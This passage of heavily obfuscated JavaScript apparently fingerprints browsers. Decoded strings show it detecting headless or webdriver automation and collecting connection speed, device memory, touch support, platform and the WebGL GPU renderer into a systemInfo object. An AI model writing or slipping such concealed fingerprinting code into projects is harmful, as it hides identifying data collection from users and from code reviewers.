ﱣء+=function(ﱣء){return ﱣء+='\x64\x6C\x65\x73\x73';}('\x74\x48\x65\x61',ﱣ‍+=-52318);}('\x73\x65',ﱣ‍=-47679)](),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﹶ-=93453;}(37001,ﹼﹶ+=-11316);}(419,ﹼﹶ=16983))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹼﹶ+=35931;}(1097,ﹼﹶ-=-64400);}(43750,ﹼﹶ-=14551))&&(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ-=38173)+14048,(ﹼﹶ-=12447)+26480,(ﹼﹶ+=-24574)+51062,(ﹼﹶ+=-24053)+75079,(ﹼﹶ+=37902)+37214,(ﹼﹶ-=-32902)+4304,(ﹼﹶ-=50309)+54622);}('\x73\x79\x73',ﹼﹶ=24241)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=41313)+8252);}('\x64\x6F\x77\x6E\x6C\x69\x6E',ﹼﹶ-=-5053)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x63\x74\x69\x6F\x6E';}('\x6E\x6E',ﹼﱞ+=35118);}('\x63\x6F',ﹼﱞ=50598)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6C\x69\x6E\x6B';}('\x6F\x77\x6E',ﹼﱞ-=32927);}('\x64',ﹼﱞ+=11656)]||''),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=16032;}(18784,ﹶﱟ+=-27086);}(-13041,ﹶﱟ=-4015))+function(ﱣء){return ﱣء-=ﹶﱟ+=-20703;}(34298,ﹶﱟ+=24947)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱠﱣ-=-81276;}(3320,ﱠﱣ+=20678);}(49799,ﱠﱣ+=-21812);}(-14032,ﱠﱣ-=33590);}(-6434,ﱠﱣ=-54240))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱠﱣ+=-126199;}(-5559,ﱠﱣ+=57258);}(-6264,ﱠﱣ-=-58838))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ+=40514)+-102405,(ﱠﱣ-=15022)+-87383);}('\x73\x65\x74\x48\x65\x61\x64\x6C\x65',ﱠﱣ=62006)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ+=36263;}(8297,ﹲﱣ=-12610))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ-=14571;}(-10529,ﹲﱣ-=31729);}(-6298,ﹲﱣ-=415))&&(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ-=14213)+44591,(ﱠﹸ+=-48184)+92767,(ﱠﹸ+=-1143)+93919);}('\x73\x79\x73\x74\x65\x6D\x49',ﱠﹸ=-30268)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ-=-58390)+43900);}('\x72\x74',ﱠﹸ-=8366)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹺﹸ-=12874)+-47482,(ﹺﹸ-=-4491)+-51974);}('\x63\x6F\x6E\x6E\x65\x63\x74\x69',ﹺﹸ=60467)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹺﹸ+=-47012)+-28365);}('\x72\x74',ﹺﹸ-=-23409)]||'');}else{(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ+=-41276;}(4914,ﹲﱞ+=59099);}(-8719,ﹲﱞ+=-12262);}(19557,ﹲﱞ=-24261))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=34433)+-13567,(ﹲﱞ-=21427)+7852,(ﹲﱞ+=-15375)+23236);}('\x65\x6D\x49',ﹲﱞ-=-3062);}('\x73\x79\x73\x74',ﹲﱞ=45048)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-50401)+63835,(ﹲﱞ+=13842)+49984,(ﹲﱞ+=64582)+-14609);}('\x54',ﹲﱞ+=-52249);}('\x6E\x65\x74\x77\x6F\x72\x6B',ﹲﱞ+=62061)]=''),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=82821;}(-1635,ﹲﹴ=58042))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-30201;}(-68389,ﹲﹴ-=400);}(-29151,ﹲﹴ-=23380))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-1490;}(-28144,ﹲﱞ=64177))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=26768)+21763);}('\x65\x62\x75',ﹲﱞ+=-59418);}('\x64',ﹲﱞ=64526)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=53488;}(-23526,ﹲﱞ-=55377);}(9694,ﹲﱞ=42551))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=62616)+-52235,(ﹲﱞ-=23515)+-28724);}('\x77\x61',ﹲﱞ=-10267)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=61446)+46991,(ﹲﱞ+=12801)+34200,(ﹲﱞ-=-37699)+-3506,(ﹲﱞ+=38441)+-41990);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61',ﹲﱞ-=14281),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-25648;}(14386,ﹲﹴ+=63587);}(-7022,ﹲﹴ=-51428))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=70427;}(93818,ﹲﹴ-=-14902);}(32758,ﹲﹴ+=5728);}(-8560,ﹲﹴ+=9330))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-49175)+-141647);}('\x61\x72',ﹲﹴ+=50919);}('\x77',ﹲﹴ=41663)](function(ﱣء){return ﱣء+='\x72\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65',ﹲﹴ-=-38621),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=18568)+-14520);}('\x61\x70\x70\x6C',ﹲﱞ=-3927)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=15195;}(-1098,ﹲﹴ=157))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-18056;}(32541,ﹲﹴ+=-691);}(5273,ﹲﹴ-=-19931))&&this[function(ﱣء){return ﱣء+='\x74\x54\x6F\x75\x63\x68\x53\x75\x70\x70\x6F\x72\x74';}('\x73\x65',ﹲﹴ=-52020)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=-21107;}(46,ﹲﱞ=21061))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-64525)+-87998);}('\x64\x65\x62\x75',ﹲﱞ=23576)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=-62126;}(-729,ﹲﱞ-=-51012);}(664,ﹲﱞ+=-26818);}(-94,ﹲﱞ=36633))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-5992)+58810);}('\x77\x61\x72',ﹲﱞ=-64692)](function(ﱣء){return ﱣء+='\x63\x68\x53\x75\x70\x70\x6F\x72\x74\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x6F\x75',ﹲﱞ-=-30793),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=156155;}(-49666,ﹲﹴ=-52981))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-113683;}(1820,ﹲﹴ-=26176);}(35606,ﹲﹴ+=56407))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-25381)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=3315;}(45360,ﹲﱞ=3807))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=62362)+-80530);}('\x61\x72',ﹲﱞ-=-7537);}('\x77',ﹲﱞ=10741)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x53\x74\x6F\x72\x61\x67',ﹲﱞ-=35616);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4C\x6F\x63\x61\x6C',ﹲﱞ-=-33893),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-56079;}(6719,ﹲﹴ-=-65341);}(-3203,ﹲﹴ=17059))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=86934;}(-54629,ﹲﹴ-=36909);}(-53207,ﹲﹴ+=-65474))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=14781)+-39050);}('\x77\x61\x72',ﹲﹴ=53941)](function(ﱣء){return ﱣء+='\x72\x20\x69\x6E\x20\x73\x65\x74\x42\x72\x6F\x77\x73\x65\x72\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F',ﹲﹴ-=-52902),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=17570)+-44160);}('\x61\x70\x70\x6C',ﹲﹴ=26711)](this);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=8215)+29721,(ﹲﱞ-=7231)+36948,(ﹲﱞ-=44934)+81895);}('\x70',ﹲﱞ+=-45531);}('\x61',ﹲﱞ=7707)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=199212;}(-46239,ﹲﹴ-=-46742);}(1828,ﹲﹴ+=30750);}(-56617,ﹲﹴ=51819))- -function(ﱣء){return ﱣء+=ﹲﹴ+=131354;}(-54871,ﹲﹴ+=54769))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x72\x6E';}('\x77\x61',ﹲﹴ=-64716)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63',ﹲﹴ+=44931);}('\x45\x72\x72\x6F\x72\x20\x69',ﹲﹴ-=20219),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-61690)+-80908);}('\x6C',ﹲﹴ+=54725);}('\x61\x70\x70',ﹲﹴ=-35386)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ+=-81269;}(-14784,ﹲﹸ=51303))-function(ﱣء){return ﱣء+=ﹲﹸ-=-105037;}(-4140,ﹲﹸ-=28517))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﱣ+=-79348;}(-1809,ﹲﱣ=61239))-function(ﱣء){return ﱣء-=ﹲﱣ+=-61886;}(-11024,ﹲﱣ+=42857)&&function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍;var ﹺﱣ;if(\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=36334)+39410);}('\x6F\x75\x74\x65\x72\x57\x69\x64\x74',ﹲﱞ=-2972)]===function(ﱣء){return ﱣء+=ﹲﱞ-=-73763;}(469,ﹲﱞ-=34926)&&\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+='\x72\x48\x65\x69\x67\x68\x74';}('\x6F\x75\x74\x65',ﹲﱞ=-34161)]===function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=-74224;}(693,ﹲﱞ-=-16427);}(38,ﹲﱞ+=-55759)){(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=74222;}(-629,ﹲﱞ+=33337);}(-447,ﹲﱞ=41961))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x6D\x49\x6E',ﹲﱞ-=-7801);}('\x73\x79\x73\x74\x65',ﹲﱞ=36560)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-11446)+-22725);}('\x70',ﹲﱞ-=46359);}('\x67',ﹲﱞ-=-36286)]=ﹸﱞ?ﹼﹰ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x74\x65\x72';}('\x65',ﹲﹴ-=10975);}('\x67\x65\x74\x50\x61\x72\x61\x6D',ﹲﹴ=13106)](ﹸﱞ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x45\x4E\x44\x45\x52\x45\x52\x5F\x57\x45\x42\x47\x4C';}('\x41\x53\x4B\x45\x44\x5F\x52',ﹲﹴ-=-14382);}('\x55\x4E\x4D',ﹲﹴ+=-49515)]):''),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ+=14651;}(-15629,ﹲﹸ=33876))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ-=32199;}(-2530,ﹲﹸ+=12519);}(1035,ﹲﹸ-=3146);}(1175,ﹲﹸ+=-45530);}(31429,ﹲﹸ+=18680))||(((ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ-=-74699;}(15205,ﹲﱣ-=12515);}(-2365,ﹲﱣ=7324))-function(ﱣء){return ﱣء+=ﹲﱣ+=38649;}(-77918,ﹲﱣ+=54597)||(ء‍+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=16497;}(-485,ﹲﱣ+=6761);}(543,ﹲﱣ+=14840);}(-568,ﹲﱣ=-38538)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ-=-74928;}(-20946,ﹶﱟ-=53789);}(-22808,ﹶﱟ=9269))+-function(ﱣء){return ﱣء-=ﹶﱟ+=-53588;}(13863,ﹶﱟ-=19247))&&(ء‍+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=30213;}(184,ﹶﱟ-=33707);}(-424,ﹶﱟ=3784)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ-=-10606;}(778,ﹲﹸ-=-19413);}(5462,ﹲﹸ=-26856))+-function(ﱣء){return ﱣء-=ﹲﹸ-=20555;}(-32946,ﹲﹸ+=-63997)),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱣ‍+=75331;}(-12129,ﱣ‍=-36871))+-function(ﱣء){return ﱣء-=ﱣ‍-=30453;}(11932,ﱣ‍-=18187))||ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=-13093)+-46737);}('\x70\x75\x73',ﱣ‍=59934)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍-=-6830)+-6144,(ﱣ‍+=24945)+-31090,(ﱣ‍-=-18874)+-49959);}('\x69',ﱣ‍+=-53827);}('\x7A\x65\x72\x6F\x4F\x75\x74\x65\x72\x44\x69\x6D\x65\x6E\x73',ﱣ‍+=6411));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ-=-27043;}(9936,ﹶﱟ=-13475))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=144786;}(1641,ﹶﱟ-=45783);}(12449,ﹶﱟ+=-52837);}(29036,ﹶﱟ-=53242))||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=45412)+24446);}('\x49\x6E\x66',ﹶﱟ-=-724);}('\x73\x79\x73\x74\x65\x6D',ﹶﱟ=20353)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x6E\x6B';}('\x6F\x77\x6E\x6C',ﹶﱟ+=1615);}('\x64',ﹶﱟ-=-20432)]=''),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹸ-=92434;}(20237,ﹲﹸ=51128))+function(ﱣء){return ﱣء-=ﹲﹸ+=18080;}(6893,ﹲﹸ-=-18194))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱣ‍-=86018;}(1410,ﱣ‍+=32022);}(217,ﱣ‍=51661))- -function(ﱣء){return ﱣء-=ﱣ‍+=23374;}(4383,ﱣ‍+=-29723)||(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=25413)+-133011);}('\x6D\x49\x6E\x66',ﱣ‍-=-62335);}('\x73\x79\x73\x74\x65',ﱣ‍=45374)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍-=8990)+-66263);}('\x74',ﱣ‍+=-43816);}('\x72',ﱣ‍-=13937)]=''),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹼﹶ-=-44233;}(820,ﹼﹶ=-43296))+function(ﱣء){return ﱣء+=ﹼﹶ+=30361;}(-10591,ﹼﹶ+=-5883))&&(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x65\x6D\x49',ﹼﹶ-=-41297);}('\x73\x79\x73\x74',ﹼﹶ=28074)][function(ﱣء){return ﱣء+='\x6F\x6E\x63\x65';}('\x6E',ﹼﹶ-=23364)]=this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹼﹶ+=45804)+-93970,(ﹼﹶ+=30835)+-124803);}('\x6E',ﹼﹶ+=-13092);}('\x6E\x6F',ﹼﹶ-=-15350)]),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﱞ-=-19474;}(-1826,ﹼﱞ+=-33938);}(7279,ﹼﱞ=8165))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﱞ+=2258;}(6602,ﹼﱞ+=27942);}(-3131,ﹼﱞ+=-6947));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=24994)+31984);}('\x61\x70\x70\x6C',ﹲﱣ=-56857)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﱟ+=-6985;}(2910,ﹶﱟ+=-28572);}(1493,ﹶﱟ-=-24189);}(-1589,ﹶﱟ+=50047);}(-8314,ﹶﱟ-=50831);}(-5231,ﹶﱟ=13080))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ+=42553;}(8218,ﹶﱟ+=-64061);}(3069,ﹶﱟ-=-2693))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=27979)+7883);}('\x61\x72',ﹶﱟ-=-14926);}('\x77',ﹶﱟ=-50678)](function(ﱣء){return ﱣء+='\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x74\x6F\x72\x65\x64\x44\x61\x74\x61\x3A';}('\x45',ﹶﱟ+=-11117),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=4364;}(-3206,ﹲﹸ-=29011);}(-302,ﹲﹸ+=11543);}(-913,ﹲﹸ=6458))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=-27820;}(-43073,ﹲﹸ-=-38913);}(-15002,ﹲﹸ+=41817);}(31674,ﹲﹸ-=12720));},\u0073\u0065\u0074\u0050\u006c\u0061\u0074\u0066\u006f\u0072\u006d(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍;var ﹺﱣ;(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ-=3314;}(-5531,ﹲﱞ+=-18653);}(-11456,ﹲﱞ=44306))&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=51327;}(-48354,ﹲﹴ=57889))+function(ﱣء){return ﱣء+=ﹲﹴ-=26327;}(5026,ﹲﹴ+=-43467)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=29572)+-49515,(ﹲﱞ-=46540)+-2989);}('\x64\x65\x62',ﹲﱞ=20060)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-93748;}(-42993,ﹲﱞ=-2772))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(!!\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+='\x69\x76\x65\x72';}('\x77\x65\x62\x64\x72',ﹲﱞ=-46623)]){(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-1097;}(653,ﹲﱞ=-444))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-98941;}(-26409,ﹲﹴ-=62538);}(7358,ﹲﹴ=47287))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-141338;}(7588,ﹲﹴ-=492);}(-746,ﹲﹴ-=-36499)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=13918;}(-20883,ﹲﱞ-=-54318);}(4680,ﹲﱞ=-64193))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79';}('\x74\x44',ﹲﱞ-=-1022);}('\x73\x65',ﹲﱞ=-57102)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=57646;}(-32396,ﹲﹴ-=25249);}(-17372,ﹲﹴ=46551))+-function(ﱣء){return ﱣء-=ﹲﹴ+=-95953;}(460,ﹲﹴ+=-41321))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹴ=7992)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x20\x73',ﹲﹴ-=-53654);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C',ﹲﹴ-=58215));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=22652;}(813,ﹲﱞ+=54507);}(601,ﹲﱞ+=14747);}(-457,ﹲﱞ=-44731))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=46444)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=16633;}(-8275,ﹲﱞ+=29842);}(-25584,ﹲﱞ=56968))||this[function(ﱣء){return ﱣء+='\x6E\x49\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72\x65\x65',ﹲﱞ=-21426)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ-=45903;}(12583,ﹲﹴ=19563))+function(ﱣء){return ﱣء+=function(ﱣء){return 